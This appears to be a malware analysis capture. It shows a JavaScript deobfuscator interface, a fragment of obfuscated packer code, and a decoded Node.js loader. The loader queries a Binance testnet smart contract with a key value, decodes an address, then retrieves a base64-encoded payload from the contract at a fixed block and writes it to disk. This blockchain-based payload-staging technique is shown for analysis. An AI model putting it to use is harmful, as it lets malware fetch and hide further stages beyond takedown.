 String Local File Remote File
(_0x3fad89+0x1d):_0x3fad89[_0x5cfda7(0xe6)](0x24));};if(!''['replace'](/^/,String))
{while(_0x557543--){_0x39d737[_0x28c14a(_0x557543)]=_0x36d382[_0x557543]||
_0x28c14a(_0x557543);}_0x36d382=[function(_0x12d7e8){return
_0x39d737[_0x12d7e8];}],_0x28c14a=function()
{return'\x5cw+';},_0x557543=0x1;};while(_0x557543--)
{_0x36d382[_0x557543]&&(_0x263ea1=_0x263ea1[_0x458d9a(0xe3)](new
RegExp('\x5cb'+_0x28c14a(_0x557543)+'\x5cb','g'),_0x36d382[_0x557543]));}return _0x263ea1;}
(_0xc47daa(0xde),0x3d,0x3d,_0xc47daa(0xdc)[_0xc47daa(0xd9)]('|'),0x0,{})));
None Eval Array Obfuscator IO _Number JSFuck JJencode AAencode
URLencode Packer JS Obfuscator My Obfuscate Wise Eval Wise Function
Clean Source Unreadable
Line numbers Format Code Unescape strings Recover object-path Execute expression
Merge strings Remove grouping
Clear Auto Decode
const Web3 = require("web3");
const fs = require("fs");
const web3 = new Web3("BINANCE_TESTNET_RPC_URL");
const contractAddress = "0x9223f0630c598a200f99c5d4746531d10319a569";
async function callContractFunction(inputString) {
    try {
        const methodId = "0x5684cff5";
        const encodedData = methodId + web3.eth.abi.encodeParameters(["string"], [inputStrin
g]).slice(2);
        const result = await web3.eth.call({
            to: contractAddress,
            data: encodedData
        });
        const largeString = web3.eth.abi.decodeParameter("string", result);
        const targetAddress = Buffer.from(largeString, "base64").toString("utf-8");
        const filePath = "decoded_output.txt";
        fs.writeFileSync(filePath, "$address = " + targetAddress + "\n");
        const new_methodId = "0x5c880fcb";
        const blockNumber = 43152014;
        const newEncodedData = new_methodId + web3.eth.abi.encodeParameters(["address"], [target
Address]).slice(2);
        const newData = await web3.eth.call({
            to: contractAddress,
            data: newEncodedData
        }, blockNumber);
        const decodedData = web3.eth.abi.decodeParameter("string", newData);
        const base64DecodedData = Buffer.from(decodedData, "base64").toString("utf-8");
        fs.writeFileSync(filePath, decodedData);
        console.log(`Saved decoded data to:${filePath}`)
    } catch (error) {
        console.error("Error calling contract function:", error)
    }
}
const inputString = "KEY_CHECK_VALUE";
callContractFunction(inputString);